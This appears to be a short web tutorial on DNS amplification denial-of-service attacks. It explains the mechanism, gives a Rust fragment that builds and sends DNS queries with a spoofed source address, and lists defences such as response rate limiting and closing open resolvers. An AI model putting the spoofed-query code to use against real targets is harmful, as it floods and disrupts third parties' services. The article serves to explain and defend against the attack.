DNS Amplification Attack
What is a DNS Amplification Attack?
Denial of Service (DoS) attacks are a common threat to online services, and typically require a large number of requests to overwhelm a target server. A DNS Amplification Attack is a specific type of DoS attack that takes advantage of the Domain Name System (DNS) to amplify the volume of traffic directed at a target server.

In a DNS Amplification Attack, the attacker sends a large number of DNS queries to open DNS resolvers, using the IP address of the target server as the source address. The open DNS resolvers then respond to the target server with a much larger volume of data than was originally sent, effectively amplifying the attack.
Example in Rust
Here is an example of a function that sends a DNS query to a target server using raw sockets in Rust. This function builds a DNS query payload, constructs a UDP packet containing the DNS query, and sends the packet to the target server. Note that the source address is spoofed to make it appear as if the query is coming from the target server. If you wan’t to learn more about how this works, check out the full code on GitHub
fn send_dns_query(
&self,
dst_ip: &Ipv4Addr,
domain: &str,
source_port: u16,
record_type: &str,
) -> Result<(), Box<dyn std::error::Error + Send + Sync>> {
let dns_query_payload = build_dns_query(domain, record_type);
let udp_payload = self.build_udp_packet(source_port, dst_ip, 53, &dns_query_payload);
let ip_payload = self.build_ip_packet(dst_ip, &udp_payload);
match dst_ip.send_raw_packet(&ip_payload) {
Ok(_) => {
PACKETS_SENT.fetch_add(1, Ordering::Relaxed);
Ok(())
}
Err(err) => Err(Box::new(err)),
}
}
How to Protect Against DNS Amplification Attacks?
Since attackers can use open DNS resolvers to amplify their attacks, it is essential to secure your DNS infrastructure to prevent DNS Amplification Attacks. Here are some best practices to protect against DNS Amplification Attacks:
- Use DNS Response Rate Limiting (DNS RRL): DNS RRL is a technique that limits the number of responses sent to a client based on the rate of queries received from that client.
- Disable Open DNS Resolvers: If possible, restrict your DNS resolvers to only respond to queries from authorized clients.
- Disable recursion: Disabling recursion on your DNS resolvers can help prevent attackers from using them to amplify attacks.
- Monitor DNS Traffic: Regularly monitor your DNS traffic for unusual patterns or spikes in volume that could indicate an attack in progress.